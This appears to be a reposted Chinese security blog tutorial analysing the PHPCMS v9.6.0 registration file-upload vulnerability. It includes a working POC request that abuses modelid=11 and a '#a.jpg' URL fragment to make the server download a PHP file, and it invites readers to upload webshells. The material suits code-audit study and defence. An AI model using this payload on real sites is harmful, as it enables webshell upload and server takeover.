
网上对于这个漏洞的分析大多都不完整,所以我这次就通过逆推的方式给大家详细分析一下这个漏洞,通过对比正常的注册包和POC,判断漏洞点出现的地方,并从数据获取开始一步一步分析,保证哪怕你刚接触代码审计,也 2025-11-26 11:15:2 Author: www.freebuf.com(查看原文) 阅读量:9 收藏
网上对于这个漏洞的分析大多都不完整,所以我这次就通过逆推的方式给大家详细分析一下这个漏洞,通过对比正常的注册包和POC,判断漏洞点出现的地方,并从数据获取开始一步一步分析,保证哪怕你刚接触代码审计,也能完全看懂这个漏洞的原理及利用方式。
下载phpcmsv9.6.0并安装
下载可以通过站长源码:
https://down.chinaz.com/soft/28180.htm
安装:
访问phpcms/install/install.php按照提示操作即可。
漏洞复现
这里注册、抓包
siteid=1&modelid=10&username=ffff&password=123123&pwdconfirm=123123&email=123%40gmail.com&nickname=ffff&info%5Bbirthday%5D=&dosubmit=%E5%90%8C%E6%84%8F%E6%B3%A8%E5%86%8C%E5%8D%8F%E8%AE%AE%EF%BC%8C%E6%8F%90%E4%BA%A4%E6%B3%A8%E5%86%8C&protocol=
POC:
siteid=1&modelid=11&username=fffff&password=123123&pwdconfirm=123123&email=1234%40gmail.com&nickname=fffff&info[content]=<img+src=http://127.0.0.1/123.php#a.jpg>&dosubmit=&protocol=
结果:

访问返回的链接,成功。

通过删减post参数发现,需要改变的地方就两个
1、modelid=10改为modelid=11
2、Info[Bbirthday]改为info[content]=<img+src=http://127.0.0.1/123.php#a.jpg>(这是shell访问地址,我在本地测试),所以接下来我们在代码中主要查看为什么要改这两个地方。
代码分析
首先分析modelid参数
http://127.0.0.1/phpcms/index.php?m=member&c=index&a=register&siteid=1
从注册页面url可以看到,功能点在modules下member文件夹中的index.php文件里的register()方法。
在index.php中直接搜索modelid发现第一句代码如下,如果输入为空则默认为10,如果有输入则使用Intval()把传入的值强制转换为整数。
$userinfo['modelid'] = isset($_POST['modelid']) ? intval($_POST['modelid']) : 10;
要理解这里为什么要让modelid=11,首先我们得知道modelid是什么?
modelid 定义了数据存储的“模型”——也就是数据存哪张表、有哪些字段。
进入数据库,查看v9_model表下的数据为:

可以看到他默认的10是普通会员,在phpcms整个文件夹中搜索'modelid' => '10'发现modelid=10的数组中根本就没有content(内容)这个关键词(为什么要将info[birthday]替换成info[content],因为birthday是modelid=10普通会员模块独有的,且'formtype' => 'datetime', 这里没有执行代码的机会,它仅仅是存一段文本。),但是modelid=1\2\3\11所对应的数组都有content键,并且content对应数组中'enablesaveimage' => '1'(启用保存图片),'formtype' => 'editor' 。这是核心漏洞点! 表示表单类型是“编辑器”。tips 中的 HTML: 你可以看到 是否截取内容、是否获取内容。(通过在phpcms全局搜素'modelid' => '2'就能找到,其他几个同理)在 modelid=1\2\3\11中,content 字段代表正文内容。它使用的是一个富文本编辑器,类似 Word 的网页版。富文本编辑器有一个“贴心”但在安全上致命的功能:远程图片本地化。当你在编辑器里粘贴一张百度的图片URL,系统会自动把这张图片下载到你自己的服务器上保存,防止原图失效。下图为birthday还有modelid=2的截图其他位置各位可以根据我上面所说自己去看看。

birthday

Modelid=2
所以对应的modelid=1\2\3\11都可以上传成功:
modelid=1

modelid=2
Modelid=3
上传文件夹:
利用思路:
我想上传一个木马,但注册页面只允许上传头像。
所以我利用 modelid=11,欺骗系统说:“我现在不是在注册普通会员,我是在提交一篇‘文章’”。然后我把 Payload 放在 content 里,触发系统的“远程图片下载”功能,让服务器自己把我的木马下载下来。最重要的是返回了下载后木马的存放地址。如下图:
接下来继续看代码
if($member_setting['choosemodel']) {
require_once CACHE_MODEL_PATH.'member_input.class.php';
require_once CACHE_MODEL_PATH.'member_update.class.php';
$member_input = new member_input($userinfo['modelid']);
$_POST['info'] = array_map('new_html_special_chars',$_POST['info']);
$user_model_info = $member_input->get($_POST['info']);
}
If($member_setting['choosemodel'])判断是否允许会员在注册时选择模型,我们通过搜索在
phpcms\caches\caches_member\caches_data\member_setting.cache.php中找到choosemodel=1:

所以允许用户在注册时选择模型,继续往下:
$member_input = new member_input($userinfo['modelid']);
实例化member_input类的对象,且传入的是$_POST['modelid'](上面代码中$userinfo['modelid']=处理后的$_POST['modelid']),所以跟踪进去看看:
class member_input {
var $modelid;
var $fields;
var $data;
function __construct($modelid) {
$this->db = pc_base::load_model('sitemodel_field_model');
$this->db_pre = $this->db->db_tablepre;
$this->modelid = $modelid;
$this->fields = getcache('model_field_'.$modelid,'model');
//初始化附件类
pc_base::load_sys_class('attachment','',0);
$this->siteid = param::get_cookie('siteid');
$this->attachment = new attachment('content','0',$this->siteid);
}
注意这里的$this->fields = getcache('model_field_'.$modelid,'model');因为是构造函数,所以实例化会自动调用,这里如果modelid=10,那么getcache()函数就是getcache('model_field_10', 'model');
然后我们跟进getcache()函数:
unction getcache($name, $filepath='', $type='file', $config='') {
if(!preg_match("/^[a-zA-Z0-9_-]+$/", $name)) return false;
if($filepath!="" && !preg_match("/^[a-zA-Z0-9_-]+$/", $filepath)) return false;
pc_base::load_sys_class('cache_factory','',0);
if($config) {
$cacheconfig = pc_base::load_config('cache');
$cache = cache_factory::get_instance($cacheconfig)->get_cache($config);
} else {
$cache = cache_factory::get_instance()->get_cache($type);
}
return $cache->get($name, '', '', $filepath);
}
这里因为我们给getcache()传入了前两个参数,所以$type默认等于file,所以调用的是
$cache = cache_factory::get_instance()->get_cache($type);
跟踪、查看代码发现 cache_factory::get_instance()是单例模式,返回自己的实例,这里相当于调用cache_factory类的get_cache()方法。看get_cache($type)方法代码:
public function get_cache($cache_name) {
if(!isset($this->cache_list[$cache_name]) || !is_object($this->cache_list[$cache_name])) {
$this->cache_list[$cache_name] = $this->load($cache_name);
}
return $this->cache_list[$cache_name];
}
意思是检查 $this->cache_list['file'] 是否存在,如果不存在,或者存在但不是对象,条件为 true。
因为首次调用时$this->cache_list['file'] 未设置所以条件成立。主要看$this->cache_list[$cache_name] = $this->load($cache_name);给load函数传入file,跟踪load函数可以看到会加载cache_file类:
public function load($cache_name) {
$object = null;
if(isset($this->cache_config[$cache_name]['type'])) {
switch($this->cache_config[$cache_name]['type']) {
case 'file' :
$object = pc_base::load_sys_class('cache_file');
break;
case 'memcache' :
.....
}
} else {
$object = pc_base::load_sys_class('cache_file');
}
return $object;
所以在getcache()函数中,最后一行return $cache->get($name, '', '', $filepath);相当于调用cache_file类中的get()方法,跟踪过去看看:
public function get($name, $setting = '', $type = 'data', $module = ROUTE_M) {
$this->get_setting($setting);
if(empty($type)) $type = 'data';
if(empty($module)) $module = ROUTE_M;
$filepath = CACHE_PATH.'caches_'.$module.'/caches_'.$type.'/';
$filename = $name.$this->_setting['suf'];
if (!file_exists($filepath.$filename)) {
return false;
} else {
if($this->_setting['type'] == 'array') {
$data = @require($filepath.$filename);
} elseif($this->_setting['type'] == 'serialize') {
$data = unserialize(file_get_contents($filepath.$filename));
}
return $data;
}
}
这里我们相当于调用get('model_field_10', '', '', 'model');看代码,
$filepath = CACHE_PATH.'caches_'.$module.'/caches_'.$type.'/';
跟踪CACHE_PATH看到:
define('CACHE_PATH', PC_PATH.'..'.DIRECTORY_SEPARATOR.'caches'.DIRECTORY_SEPARATOR);
所以CACHE_PATH = 'D:\phpstudy_pro\www\phpcms\caches\'。
拼接之后$filepath='D:\phpstudy_pro\www\phpcms\caches\caches_model\caches_data\'。
再看$filename = $name.$this->_setting['suf'];跟踪_setting:
protected $_setting = array( 'suf' => '.cache.php', 'type' => 'array', );
所以$filename=’model_field_10.cache.php’;
$filepath.$filename=’D:\phpstudy_pro\www\phpcms\caches\caches_model\caches_data\model_field_10.cache.php’。
继续跟代码看到
$data = unserialize(file_get_contents($filepath.$filename));
如果文件存在则通过file_get_contents读取文件并返回。
所以如果modelid=10,这时候用户传了 content 字段,getcache()函数通过return $cache->get($name, '', '', $filepath);返回的内容进行判断,程序检查发现没这个字段,直接丢弃并返回”模块中不存在content字段”。
但是如果传入的是modelid=11,那么读取的就是model_field_11.cache.php,并且'enablesaveimage' => '1'(启用保存图片),'formtype' => 'editor' ,这时候如果info传入的是content并且为一个网页图片,就会下载并保存。
这里漏洞点就是没有对modelid进行任何处理,传入什么他都会去读取对应模块。这就是漏洞产生的完整流程。但是,想要利用光看这里还是不够,因为我们不知道代码有没有对我们输入的info进行过滤,所以接下来我们继续看代码。
$_POST['info'] = array_map('new_html_special_chars',$_POST['info']);
使用new_html_special_chars对info数据进行 HTML 特殊字符转义(防止XSS攻击)。
$user_model_info = $member_input->get($_POST['info']);
通过上面的代码分析我们可以知道,这里的$member_input就是member_input类的实例,所以跟踪get()方法,代码如下(防止大家看混以注释的方式解释,重点也标了出来):
function get($data) {
// 清除数据中的脚本代码,防止XSS攻击
$this->data = $data = trim_script($data);
// 获取模型配置并设置数据库表
$model_cache = getcache('member_model', 'commons');
$this->db->table_name = $this->db_pre.$model_cache[$this->modelid]['tablename'];
$info = array(); // 初始化返回数组
// 定义链接文章允许的字段(当islink=1时,只处理这些基础字段)
$debar_filed = array('catid','title','style','thumb','status','islink','description');
// 遍历处理每个字段
if(is_array($data)) {
foreach($data as $field=>$value) {
// 如果islink==1且当前字段不在允许列表中,跳过处理
if($data['islink']==1 && !in_array($field,$debar_filed)) continue;
// 对字段名进行安全替换,防止SQL注入,重点:这里只对键进行了替换,而没有管值,所以info[content]=<img+src=http://127.0.0.1/123.php#a.jpg>不会被过滤。
$field = safe_replace($field);
// 获取字段的配置信息
$name = $this->fields[$field]['name']; // 字段显示名称
$minlength = $this->fields[$field]['minlength']; // 最小长度限制
$maxlength = $this->fields[$field]['maxlength']; // 最大长度限制
$pattern = $this->fields[$field]['pattern']; // 正则验证规则
$errortips = $this->fields[$field]['errortips']; // 错误提示
//设置默认错误提示
if(empty($errortips)) $errortips = "$name 不符合要求!";
//计算字段值的实际长度
$length = empty($value) ? 0 : strlen($value);
//最小长度验证
if($minlength && $length < $minlength && !$isimport)
showmessage("$name 不得少于 $minlength 个字符!");
// 检查字段是否在模型中存在
if (!array_key_exists($field, $this->fields))
showmessage('模型中不存在'.$field.'字段');
//最大长度验证和处理
if($maxlength && $length > $maxlength && !$isimport) {
// 非导入模式:超过最大长度报错
showmessage("$name 不得超过 $maxlength 个字符!");
} else {
// 导入模式或正常模式:超过长度时自动截断
str_cut($value, $maxlength);
}
//正则表达式验证
if($pattern && $length && !preg_match($pattern, $value) && !$isimport)
showmessage($errortips);
// 唯一性验证
if($this->fields[$field]['isunique'] && $this->db->get_one(array($field=>$value),$field) && ROUTE_A != 'edit')
showmessage("$name 的值不得重复!");
//根据字段的表单类型调用相应的处理方法,重点。
// 例如:content字段的formtype是'editor',就会调用$this->editor()方法。
$func = $this->fields[$field]['formtype'];
if(method_exists($this, $func))
$value = $this->$func($field, $value);
//将处理后的字段值存入返回数组
$info[$field] = $value;
}
}
return $info;
}
通过上面代码我们知道,如果传入的是1\2\3\11,那么'formtype' => 'editor'。所以这里最后调用的函数就是editor($field, $value)。跟进editor()函数(如果不会跟进就在phpcms代码中全局搜索editor()函数),代码如下:
function editor($field, $value) {
$setting = string2array($this->fields[$field]['setting']);
$enablesaveimage = $setting['enablesaveimage']; //enablesaveimage:是否启用图片保存。
if(isset($_POST['spider_img'])) $enablesaveimage = 0; //检测到spider_img,则将enablesaveimage设置为0,不允许图片保存。
if($enablesaveimage) {
$site_setting = string2array($this->site_config['setting']);
$watermark_enable = intval($site_setting['watermark_enable']);
$value = $this->attachment->download('content', $value,$watermark_enable); \\下载图片功能。
}
return $value;
}
因为我们知道enablesaveimage已经启用,所以跟进download函数,我这里只拿重要的几行出来分析,大家可以自己通读一下:
function download($field, $value,$watermark = '0',$ext = 'gif|jpg|jpeg|bmp|png', $absurl = '', $basehref = '')
这里可以看到设置了$ext = 'gif|jpg|jpeg|bmp|png'; 结合下面代码:
if(!preg_match_all("/(href|src)=([\"|']?)([^ \"'>]+\.($ext))\\2/i", $string, $matches)) return $value;
这里使用preg_match_all进行处理要求hreg或者src后面的url以gif|jpg|jpeg|bmp|png结尾,这就是为什么我们要在末尾增加#a.jpg的原因。
这里#什么意思?
URL 锚点欺骗,在标准的 URL 规范中,# 代表 片段标识符,也叫锚点。,它通常用于告诉浏览器跳转到网页的某一个位置(比如 index.html#contact 会跳到联系方式那一段)。最重要的是在 HTTP 协议中,# 及其后面的内容通常在服务器端处理请求时会被忽略。所以添加之后可以绕过download的下载检查,成功下载shell。我这里上传的是phpinfo(),同理大家也可以上传自己的木马进行测试。
结语:
这个漏洞整体过程大概就是这个样子了,感兴趣的朋友可以自己跟着去分析一遍,对新手可能有点复杂,不过多看两遍问题应该不大。
如有侵权请联系:admin#unsafe.sh